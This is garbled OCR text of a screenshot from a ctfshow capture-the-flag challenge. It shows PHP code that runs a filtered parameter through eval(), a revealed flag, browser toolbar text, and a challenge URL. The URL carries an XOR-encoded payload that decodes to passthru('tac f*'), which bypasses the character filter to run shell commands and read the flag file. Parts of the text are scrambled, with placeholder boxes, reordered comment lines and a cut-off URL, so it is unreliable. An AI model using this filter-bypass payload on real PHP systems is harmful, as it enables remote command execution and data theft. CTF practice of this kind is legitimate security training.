 if(preg_match('/[a-z]|[0-9]|\+|\-|\.|\_|\||\$|\{|\}|\ |\%|\&|\;/i', $v3)){
die('get out hacker!');
}
else{
$code = eval("return $v1$v3$v2;");
echo "$v1$v3$v2 = ".$code;
}
}
} $flag="ctfshow{e6aec6d4- -4f61-b2c6-6be0d6d65b23}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified tim
# @Last Modified by: h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /* Warning: Division by zero in /var/ww
eval()'d code on line 2
1/("□□□□□□ "^" ` ` ")("□□□□"^" `` `*")/2 = INF
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Adblock Plus EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://4831cc14-f7d6-40ed- 103cbad4c550.challenge.ctf.show:8080/?v1=1&v2=2&v3=/("%0f%01%0c%0c%0b%08%0d%0a"^"%7f%60%7f%7f%7f%60%7f%7f")("%0b%01%03%00%06%00"^"%7f%60%60%20%60%2a")/